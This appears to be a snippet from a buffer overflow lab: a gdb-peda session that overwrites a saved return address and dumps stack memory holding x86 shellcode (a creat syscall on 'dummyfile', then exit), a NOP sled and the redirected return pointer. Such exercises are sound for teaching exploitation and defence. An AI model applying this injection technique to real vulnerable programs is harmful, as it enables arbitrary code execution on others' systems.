 gdb-peda$ set *0xffffd6dc = 0xffffd658
gdb-peda$ x/80xb $esp
0xffffd698: 0xeb 0x13 0x31 0xc0 0xb0 0x08 0x04 0x02
0xffffd6a0: 0xbb 0x7a 0x80 0x04 0x08 0xcd 0x80 0x31
0xffffd6a8: 0xc0 0xb0 0x01 0xcd 0x80 0xe8 0xe8 0xff
0xffffd6b0: 0xff 0xff 0x64 0x75 0x6d 0x6d 0x79 0x66
0xffffd6b8: 0x69 0x6c 0x65 0x0f 0x90 0x90 0x90 0x90
0xffffd6c0: 0x90 0x90 0x90 0x90 0x90 0x90 0x90 0x90
0xffffd6c8: 0x90 0x90 0x90 0x90 0x90 0x90 0x90 0x90
0xffffd6d0: 0x90 0x90 0x90 0x90 0x90 0x90 0x90 0x90
0xffffd6d8: 0x90 0x90 0x90 0x90 0x58 0xd6 0xff 0xff
0xffffd6e0: 0x00 0x00 0x00 0x00 0x74 0xd7 0xff 0xff
gdb-peda$